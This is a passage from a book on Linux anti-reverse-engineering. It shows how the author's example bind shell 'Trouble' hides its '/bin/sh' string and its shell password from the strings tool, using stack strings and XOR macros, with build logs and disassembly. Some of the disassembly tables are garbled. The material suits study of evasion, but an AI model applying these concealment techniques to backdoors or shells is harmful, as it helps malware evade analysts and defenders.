-- Build files have been written to: /home/albino-lobster/antire_book/chap_4_static_a\
nalysis/dontpanic/build
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ make
Scanning dependencies of target trouble
[ 33%] Building C object trouble/CMakeFiles/trouble.dir/src/trouble.c.o
[ 66%] Building C object trouble/CMakeFiles/trouble.dir/src/rc4.c.o
[100%] Linking C executable trouble
The bind shell password is: CyrHgAtdD6QfwbS0oso17M5WMOWygWMn
[100%] Built target trouble
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$
```
Not only do all of the projects get compiled, but *stripBinary* and *fakeHeadersXBit* get applied to *Trouble* automatically. The bind shell can now be found in the build directory in the trouble subdirectory.

### **Stack Strings**

One of the the ways to hide strings is to mix the construction of the string with code. This is the basic idea behind a stack string. The goal is to add each byte of the string onto the stack one at a time. For example, consider the string "/bin/sh" in *Trouble*. Currently, the string is used with execve like so:Chapter 4: Fighting Off String Analysis 131

```
execve("/bin/sh", empty, empty);
```
The string also appears in the strings output.

**Finding /bin/bash in** *Trouble's* **string output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a ./trouble/trouble | grep "/bin/sh"
/bin/sh
```
You can make simple change to ensure that the "/bin/sh" string is built on the stack and won't appear in the strings output.

#### **Changing how** *Trouble* **declares /bin/bash**

```
char binsh[] = { '/', 'b', 'i', 'n', '/', 's', 'h', 0 };
execve(binsh, empty, empty);
```
Now "/bin/sh" can't be found by strings.

**Searching for /bin/sh in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a ./trouble/trouble | grep "/bin/sh"
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$
```
Why does this work? Consider the disassembly around *execve()* before the stack string change:#### **Disassembly using normal /bin/sh**

| text:0000000000400573. | mov   | $\lceil$ rbp+var 50], $\odot$ |
|------------------------|-------|-------------------------------|
| text:000000000040057B. | lea   | rdx, $[rbp+var 50]$           |
| text:000000000040057F. | lea   | rax, $[rbp+var_50]$           |
| text:0000000000400583. | mov   | rsi, rax                      |
| text:0000000000400586. | mov   | edi, offset aBinSh; "/bin/sh" |
| .text:000000000040058B | call. | execve                        |

As you can plainly see the address for the string "/bin/sh" is stored in edi before the call to *execve()*. However, check out the stack strings version.

**Disassembly using stack string /bin/sh**

| .text:000000000040057F | mov  | $\lceil$ rbp+var 60], $\theta$   |
|------------------------|------|----------------------------------|
| text:0000000000400587. | mov  | [rbp+var 40], 2Fh                |
| .text:000000000040058B | mov  | $[rbp+var 3F]$ , $62h$           |
| .text:000000000040058F | mov  | $[rbp+var 3E]$ , 69h             |
| text:0000000000400593. | mov  | $[rbp+var 3D]$ , 6Eh             |
| text:0000000000400597. | mov  | $[rbp+var 3C]$ , $2Fh$           |
| text:000000000040059B. | mov  | $[rbp+var 3B]$ , 73h             |
| text:000000000040059F. | mov  | $[rbp+var 3A]$ , $68h$           |
| text:00000000004005A3. | mov  | $\lceil$ rbp+var 39 $\rceil$ , 0 |
| text:00000000004005A7. | lea  | rdx, $[rbp+var_60]$              |
| .text:00000000004005AB | lea  | $rcx$ , $rbp+var_60$             |
| .text:00000000004005AF | lea  | rax, $[rbp+var_40]$              |
| text:00000000004005B3. | mov  | rsi, rcx                         |
| text:00000000004005B6. | mov  | rdi, rax                         |
| text:00000000004005B9. | call | execve                           |

Above you can see that each letter (0x2f, 0x62, 0x69, 0x63, 0x2f, 0x73, 0x68, and NULL) are moved onto the stack one byte at a time. This effectively mixes the string with the code so that tools like strings can't easily find them.



## **FLOSS**

In 2016 FireEye released an open source tool called "FireEye Labs Obfuscated String Solved" or FLOSS. Among other things, FLOSS is supposed to find stack strings. However, FLOSS doesn't fully support ELF binaries and therefore can't seem to find the stack strings in *Trouble*. Linux gets no love, huh?Implementing a stack string as an array of individual chars is pretty useful, but how can we make that work for *Trouble's* shell password? Remember that you generate a new shell password whenever the command "cmake" is run and the generated password is passed into *Trouble* as a macro. The macro is just a string. That means we should be able to index into it as normal and let the compiler clean up the rest. For example, you can change the *check\_password()* function to look like this:

**Storing the shell password as a stack string**

```
bool check_password(const char* p_password)
{
    char pass[33] =
    {
       password[0], password[1], password[2], password[3], password[4],
       password[5], password[6], password[7], password[8], password[9],
       password[10], password[11], password[12], password[13], password[14],
       password[15], password[16], password[17], password[18], password[19],
       password[20], password[21], password[22], password[23], password[24],
       password[25], password[26], password[27], password[28], password[29],
       password[30], password[31], 0
    };
   // validate the password
    return memcmp(pass, p_password, 32) != 0;
}
```
The resulting disassembly is larger, but keeps strings from seeing the password.

**Disassembly of** *check\_password()* **with the password stored as a stack string**

| sub                                                                                                                 | rsp, 38h      |                                    |                                                                                             |                         |
|---------------------------------------------------------------------------------------------------------------------|---------------|------------------------------------|---------------------------------------------------------------------------------------------|-------------------------|
| mov                                                                                                                 | rsi, rdi      |                                    |                                                                                             |                         |
| mov                                                                                                                 | edx, 20h      |                                    |                                                                                             |                         |
| mov                                                                                                                 | rdi, rsp      |                                    |                                                                                             |                         |
| mov                                                                                                                 |               |                                    |                                                                                             |                         |
| mov                                                                                                                 |               |                                    |                                                                                             |                         |
| mov                                                                                                                 | rax, $fs:28h$ |                                    |                                                                                             |                         |
| mov                                                                                                                 |               |                                    |                                                                                             |                         |
| text:00000000004003F0.<br>.text:00000000004003F0 check password<br>text:00000000004003F0.<br>text:00000000004003FC. |               | public check_password<br>proc near | $[rsp+38h+var_38]$ , 4Dh<br>$[rsp+38h+var_37]$ , 49h<br>$\lceil rsp+38h+var_10\rceil$ , rax | ; CODE XREF: main+13D p || .text:000000000400416              | xor   | eax, eax                             |
|------------------------------------|-------|--------------------------------------|
| text:000000000400418.              | mov   | $\lceil$ rsp+38h+var_36],<br>6Bh     |
| .text:000000000040041D             | mov   | $[rsp+38h+var_335],$<br>4Bh          |
| text:0000000000400422.             | mov   | $[rsp+38h+var 34]$ ,<br>39h          |
| .text:000000000400427              | mov   | $[rsp+38h+var_33],$<br>61h           |
| text:00000000040042C.              | mov   | $[rsp+38h+var_32],$<br>63h           |
| .text:0000000000400431             | mov   | $[rsp+38h+var_31],$<br>58h           |
| .text:0000000000400436             | mov   | $\lceil$ rsp+38h+var_30],<br>33h     |
| .text:000000000040043B             | mov   | $[rsp+38h+var_2F]$ ,<br>37h          |
| text:000000000400440.              | mov   | $[rsp+38h+var_2E]$ ,<br>79 <b>h</b>  |
| .text:0000000000400445             | mov   | $[rsp+38h+var_2D]$ ,<br>79 <b>h</b>  |
| .text:000000000040044A             | mov   | $[rsp+38h+var_2C]$ ,<br>5Ah          |
| .text:000000000040044F             | mov   | $[rsp+38h+var_2B]$ ,<br>44h          |
| text:000000000400454.              | mov   | $[rsp+38h+var_2A],$<br>51h           |
| text:000000000400459.              | mov   | $[rsp+38h+var_29]$ ,<br>46 <b>h</b>  |
| .text:000000000040045E             | mov   | $[rsp+38h+var_28]$ ,<br>75h          |
| .text:0000000000400463             | mov   | $[rsp+38h+var_27],$<br>76h           |
| .text:000000000400468              | mov   | $[rsp+38h+var_26]$ ,<br>77h          |
| text:00000000040046D.              | mov   | $[rsp+38h+var_25]$ ,<br>4Fh          |
| .text:0000000000400472             | mov   | $[rsp+38h+var_24]$ , 48h             |
| .text:0000000000400477             | mov   | $[rsp+38h+var_23],$<br>33h           |
| .text:000000000040047C             | mov   | $[rsp+38h+var_22]$ ,<br>4Bh          |
| .text:000000000400481              | mov   | $\lceil$ rsp+38h+var_21],<br>33h     |
| text:0000000000400486.             | mov   | $[rsp+38h+var_20]$ ,<br>75h          |
| .text:000000000040048B             | mov   | $[rsp+38h+var_1F],$<br>52h           |
| text:0000000000400490.             | mov   | $[rsp+38h+var_1E],$<br>78h           |
| text:000000000400495.              | mov   | $\lceil$ rsp+38h+var_1D], 4Bh        |
| .text:000000000040049A             | mov   | $\lceil$ rsp+38h+var_1C], 51h        |
| .text:000000000040049F             | mov   | $[rsp+38h+var_1B],$<br>43h           |
| .text:0000000004004A4              | mov   | $[rsp+38h+var_1A],$<br>70h           |
| text:0000000004004A9.              | mov   | $[rsp+38h+var_19]$ , 48h             |
| .text:00000000004004AE             | mov   | $\lceil$ rsp+38h+var_18],<br>$\odot$ |
| .text:0000000004004B3              | call  | memcmp                               |
| .text:00000000004004B8             | test  | eax, eax                             |
| .text:00000000004004BA             | setnz | al                                   |
| text:0000000004004BD.              | mov   | $rcx, [rsp+38h+var_10]$              |
| .text:00000000004004C2             | xor   | rcx, fs:28h                          |
| .text:00000000004004CB             | jnz   | short loc_4004D2                     |
| .text:00000000004004CD             | add   | rsp, 38h                             |
| text:0000000004004D1.              | retn  |                                      |
| text:0000000004004D2.              |       |                                      |
| .text:0000000004004D2              |       |                                      |
| .text:00000000004004D2 loc_4004D2: |       | CODE >                               |
|                                    |       |                                      |

 $XREF: check_pas \setminus$```
Chapter 4: Fighting Off String Analysis 135
```

```
sword+DB j
.text:00000000004004D2 call __stack_chk_fail
.text:00000000004004D2 check_password endp
```
Finally, just to verify that our stack string code actually worked, check out the strings output.

#### **The password no longer appears in the strings output**

```
albino-lobster@ubuntu:~/antire_book/chap_4_static_analysis/dontpanic/build$ strings -\
a -n 32 ./trouble/trouble
Resource temporarily unavailable
Address family not supported by protocol
Cannot send after socket shutdown
}&*+<=>?CGJMXYZ[\]^_`acdefgijklrstyz{|
```
Take that egyp7!<sup>37</sup>



### **XOR Stack String**

In the previous section you hid *Trouble's* shell password from the strings utility by turning it into a stack string. However, the password is still pretty easy to recover



 $\rm ^{37}Obviously, I'm$  just kidding. egyp7 is great and you should follow him on Twitter.Chapte[r 4](#page-141-0): Fighting Off String Analysis 136

since each character's hex representation is visible in the disassembly. Let's go one step further and XOR each byte so that the reverse engineer can't just read the values straight from the disassembly.

Before you add in the new XOR logic consider if you had one hundred of these strings that needed to be obfuscated. It isn't really reasonable to write them out as arrays every single time is it? Let's use macros to automate this. What is a macro exactly? GCC's documentation calls it "a fragment of code which has been given a name"<sup>38</sup>. For our purposes, you can consider macros to be a simple find and replace mechanism. Before you compile the preprocessor will find all calls to the macros and replace them with the actual code defined in the macro. Understand that this is an oversimplification but it's enough to understand the basics.

I would love to present you with a beautiful recursive macro that prettily creates the stack string. Reality isn't always as beautiful as we'd like. Recursive macros aren't possible in C (or C++ for that matter). Therefore, you're forced to create a new macro for each index in the string. Luckily, I've written it for you.

**chap\_4\_static\_analysis/dontpanic/trouble/src/xor\_string.h**

```
/*** The macros below can be used to generate a stack string that has been
 * obfuscated by a given "key" (ie 0xaa). The macros are listed from 0-31.
 * The length of the string is the number in the macro name. For example, if I
 * have an 8 byte string I want to obfuscate then I'd use XOR_STRING7. Why 7?
 * Because the macros start at 0.
 */
#define XOR_STRING0(storage, string, key) storage[0] = string[0] ^ key;
#define XOR_STRING1(storage, string, key) storage[1] = string[1] ^ key; \
    XOR_STRING0(storage, string, key);
#define XOR_STRING2(storage, string, key) storage[2] = string[2] ^ key; \
   XOR_STRING1(storage, string, key);
#define XOR_STRING3(storage, string, key) storage[3] = string[3] ^ key; \
    XOR_STRING2(storage, string, key);
#define XOR_STRING4(storage, string, key) storage[4] = string[4] ^ key; \
   XOR STRING3(storage, string, key);
#define XOR_STRING5(storage, string, key) storage[5] = string[5] ^ key; \
    XOR_STRING4(storage, string, key);
```
